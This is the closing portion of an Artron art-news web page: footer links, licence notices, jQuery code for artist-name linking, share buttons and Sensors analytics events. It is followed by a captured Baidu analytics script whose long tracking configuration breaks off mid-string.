            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 246372,//内容ID
                news_id: 246372,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 246372,//内容ID
                news_id: 246372,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 246372,//内容ID
                        news_id: 246372,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 246372,//内容ID
                        news_id: 246372,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127
body_size: 29113
content:
(function(){var h={},mt={},c={id:"851619594aa1d1fb8c108cde832cc127",dm:["artron.net","artso.net"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fapp%5c%2fspecialtopic%5c%2fshare%5c%2f%3fid%3d290152%26utm_source%3dwnssnz%22%3a%5b%22%23flowOpenApp%22%5d%2c%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fwap%5c%2ftransfer%3f*%22%3a%5b%22%23wxGuideBtn%22%5d%2c%22https%3a%5c%2f%5c%2fm-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23firstPage%3esection%3eimg%22%2c%22%23page%3ediv%5b2%5d%3esection%3ediv%5b2%5d%3ea%22%2c%22%23firstPage%3ediv%5b2%5d%3espan%3ediv%22%2c%22%23page%3ediv%5b2%5d%3esection%5b3%5d%3ediv%5b2%5d%3ea%3edl%3edd%22%2c%22%23page%3ediv%5b2%5d%3esection%5b1%5d%3ediv%5b2%5d%3ediv%3espan%22%2c%22%23audioBox%3espan%5b2%5d%22%2c%22%23audioBox%3eem%5b2%5d%22%5d%2c%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%22%3a%5b%22%23_hmTopDownloadBtn%22%2c%22%23_hmBotDownloadBtn%22%2c%22%23_hmOldBotDownloadBtn%22%2c%22%23_hmOldTopDownloadBtn%2509%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2f%22%3a%5b%22%23mobileLogin%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2flogin%5c%2f%22%3a%5b%22%23loginPhone%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2f*%22%3a%5b%22%23html%253Ebody%253Ea%255B2%255D%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2findex%5c%2fmyWorks%5c%2f*%22%3a%5b%22%23_hmShareBtn%22%5d%2c%22m-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23page%3ediv%5b2%5d%3ea%22%5d%7d"],cetrk:["%7b%22*%22%3a%5b%7b%22k%22%3a%22c_event_46089_529%22%2c%22p%22%3a%22%23artronNews%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%3eul%3eli%5b7%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f100%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49544_693%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49545_191%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f2247%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E9%25BB%2584%25E5%25AE%2587%25E5%2585%25B4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_50471_204%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_50472_633%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f51%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E6%259C%25B1%25E5%25BE%25B7%25E7%25BE%25A4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49744_666%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49745_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2factive%5c%2fcollectorforum%22%3a%5b%7b%22k%22%3a%22c_event_49175_501%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49176_144%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49177_798%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49178_998%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b5%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49179_595%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49180_745%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49181_798%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49182_609%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49183_226%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49184_297%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49185_663%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49186_664%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49187_748%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b5%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fautumnShooting%22%3a%5b%7b%22k%22%3a%22c_event_46690_878%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%5b2%5d%3edl%3ea%3edt%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46691_186%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46692_849%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46693_375%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b2%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46694_320%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b1%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46695_673%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46696_391%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46697_420%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fnewYearDayPromotion%22%3a%5b%7b%22k%22%3a%22c_event_46316_668%22%2c%22p%22%3a%22%23certify%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46317_910%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46318_211%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46320_233%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b2%5d%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_45837_506%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45838_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45839_848%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45840_185%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45841_803%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45842_928%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45778_902%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45779_424%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45780_780%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46055_146%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fpopularworks%22%3a%5b%7b%22k%22%3a%22c_event_45783_235%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b1%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45784_458%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b2%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fregistration%22%3a%5b%7b%22k%22%3a%22c_event_45832_258%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45833_299%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45849_287%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45850_646%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45899_920%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45900_266%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45901_622%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45902_442%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45789_562%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45790_373%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45799_312%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45800_449%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716300%22%3a%5b%7b%22k%22%3a%22c_event_45593_427%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716302%22%3a%5b%7b%22k%22%3a%22c_event_45597_688%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1764780%22%3a%5b%7b%22k%22%3a%22c_event_49189_529%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49190_867%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49191_992%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ea%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49192_534%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b3%5d%3edl%3edd%5b2%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49194_526%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22auction.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46095_794%22%2c%22p%22%3a%22%23bigBg%3ediv%5b7%5d%3ediv%5b2%5d%3ediv%3eul%3eli%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22exhibit.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46094_316%22%2c%22p%22%3a%22html%3ebody%3ediv%5b4%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393073%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E4%25BB%25BF%25E7%258E%258B%25E5%25B8%258C%25E5%25AD%259F%25E5%258D%2583%25E9%2587%258C%25E6%25B1%259F%25E5%25B1%25B1%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49152_102%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49151_943%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393194%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BE%2590%25E6%2582%25B2%25E9%25B8%25BF%25E6%259F%25B3%25E4%25B8%258B%25E7%25BE%25A4%25E9%25AA%258F%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49445_925%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49446_463%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49447_170%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b3%5d%3eul%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106411038%22%3a%5b%7b%22k%22%3a%22c_event_49619_132%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49620_337%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c